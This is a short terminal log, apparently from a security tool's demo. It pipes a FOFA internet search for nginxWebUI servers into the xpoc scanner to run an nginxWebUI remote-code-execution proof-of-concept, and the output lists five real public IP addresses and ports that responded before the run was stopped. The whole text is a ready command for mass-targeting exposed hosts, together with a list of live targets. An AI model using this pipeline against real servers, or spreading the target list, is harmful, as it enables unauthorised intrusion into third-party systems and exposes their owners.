 {20:35}~/Downloads ➭ fofa search "app=nginxwebui" -f link, --size 5 | xpoc --run poc-yaml-nginxwebui-rce -o test.html
  __  /\    /\_.  ___.  _____
  | |/ /   / __.\/ __.\/ ____|
  |   /XRAY™/_/ / / / / /
 / . |   / .___/ /_/ / /___.
/ /|_|  / /    \____/\____/
\/v0.0.7\/cloud plugins: [399]
[INFO] 2023-07-05 20:36:08 use config at: /Users/plague/.xray/xpoc-config.yaml [strategy.go:30]
[INFO] 2023-07-05 20:36:08 load plugins form: [/Users/plague/.xray/xpoc/plugins] [loader.go:126]
[ERRO] 2023-07-05 20:36:09 util-target-split: unknown target: #stat query:'app="nginxwebui"' total:6 [input.go:79]
[ERRO] 2023-07-05 20:36:09 util-target-split: unknown target: 393 size:5 consumed fpoints:0 [input.go:79]
[ERRO] 2023-07-05 20:36:09 util-target-split: unknown target: link [input.go:79]
[ERRO] 2023-07-05 20:36:09 util-target-split: unknown target: ---------------------------  -- [input.go:79]
[INFO] 2023-07-05 20:36:09 [1] Website:  [200 OK] http://61.183.195.186:18080/
[INFO] 2023-07-05 20:36:09 [2] Website:  [200 OK] http://124.221.117.59:18080/
[INFO] 2023-07-05 20:36:09 [3] Website:  [200 OK] http://106.14.107.132:8080/
[INFO] 2023-07-05 20:36:09 [4] Website:  [200 ] http://122.225.56.106:28080/
[INFO] 2023-07-05 20:36:09 [5] Website:  [200 OK] http://64.69.34.137:8080/
^C